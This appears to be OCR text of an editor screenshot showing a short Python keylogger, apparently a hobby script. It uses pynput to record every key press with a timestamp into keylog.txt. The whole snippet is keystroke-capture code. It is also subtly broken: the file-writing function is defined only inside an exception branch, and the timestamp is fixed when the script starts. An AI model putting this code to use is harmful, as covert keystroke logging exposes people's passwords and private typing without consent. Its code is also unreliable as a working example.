 C: > Users > sinan > OneDrive > Desktop > python > from pynput.py > on_release
4 now = datetime.datetime.now()
5 formatted_datetime = now.strftime("%Y-%m-%d %H:%M:%S") # current time
6 try:
7 with open("keylog.txt", "x") as file: # Attempt to create a new file
8 file.write("KEYLOGGER\n")
9 except FileExistsError:
10 def write_to_file(filename, data):
11 with open("keylog.txt", "a") as file: # Attempt to add data a existing file
12 file.write(data_to_write)
13
14 def on_press(key):
15 try:
16 global data_to_write
17 data_to_write = formatted_datetime+f"- {key} pressed\n" # adding key events
18 write_to_file("keylog.txt", data_to_write)
19 except AttributeError: #Handle special keys like space or backspace
20 data_to_write = formatted_datetime+f"- {key} pressed\n"
21 write_to_file("keylog.txt", data_to_write)
22
23 def on_release(key):
24 if key == Key.esc: # Stop listener
25 return False
26
27 data_to_write = "" # Initialize data_to_write outside the function
28 with Listener(on_press=on_press, on_release=on_release) as listener:
29 listener.join()
30
31
PROBLEMS OUTPUT TERMINAL PORTS
PS C:\Users\sinan>